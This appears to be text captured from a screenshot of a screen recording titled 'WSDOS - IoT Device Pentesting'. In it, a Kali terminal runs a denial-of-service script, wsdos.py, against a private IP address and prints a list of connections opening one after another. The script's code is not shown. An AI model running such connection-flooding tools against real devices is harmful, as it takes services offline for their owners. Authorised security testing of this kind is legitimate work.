 WSDOS - IoT Device Pentesting
Tue 11:01
1
EasyScreenCast -> Recording in progress / Seconds passed : 1
File Edit View Search Terminal Help
root@kali:~# python3 wsdos.py 10.88.119.108 1000
connection established = 0
connection established = 1
connection established = 2
connection established = 3
connection established = 4
connection established = 5
connection established = 6
connection established = 7
connection established = 8
connection established = 9
connection established = 10
connection established = 11
connection established = 12
connection established = 13
connection established = 14
connection established = 15
connection established = 16
connection established = 17
connection established = 18
connection established = 19
connection established = 20
connection established = 21
connection established = 22
connection established = 23
connection established = 24
connection established = 25
connection established = 26
connection established = 27
connection established = 28
connection established = 29
connection established = 30
0:01 / 0:06
Scroll for details
HD